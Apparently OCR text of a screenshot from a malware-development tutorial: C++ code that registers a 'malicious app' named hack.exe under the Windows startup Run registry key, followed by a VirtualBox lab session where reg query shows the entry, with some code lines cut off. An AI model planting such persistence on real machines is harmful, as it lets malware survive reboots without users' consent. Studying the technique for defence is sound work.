 pers.cpp × hack.cpp ×
1 /*¬
2 pers.cpp¬
3 windows low level persistense via start folder registry key¬
4 author: @cocomelonc¬
5 https://cocomelonc.github.io/tutorial/2022/04/20/malware-pers-1
6 */¬
7 #include <windows.h>¬
8 #include <string.h>¬
9 ¬
10 int main(int argc, char* argv[]) {¬
11 ··HKEY hkey = NULL;¬
12 ··// malicious app¬
13 ··const char* exe = "Z:\\2022-04-20-malware-pers-1\\hack.exe";¬
14 ¬
15 ··// startup¬
16 ··LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)"SOFTWARE\
17 ··if (res == ERROR_SUCCESS) {¬
18 ····// create new registry key¬
19 ····RegSetValueEx(hkey, (LPCSTR)"hack", 0, REG_SZ, (unsigned ch
20 ····RegCloseKey(hkey);¬
21 ··}¬
22 ··return 0;¬
23 }¬
24
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bi
Microsof
Edge
Firefox
shared
(VBoxSvr) (
Process
Hacker 2
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User> reg query "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /s
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
OneDrive REG_SZ "C:\Users\User\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background
Process Hacker 2 REG_SZ "C:\Program Files\Process Hacker 2\ProcessHacker.exe" -hide
hack REG_SZ Z:\2022-04-20-malware-pers-1\hack.exe
PS C:\Users\User>
=^..^=
Meow-meow!
OK
Type here to search
9:43 AM
4/20/2022
1
Right Ctrl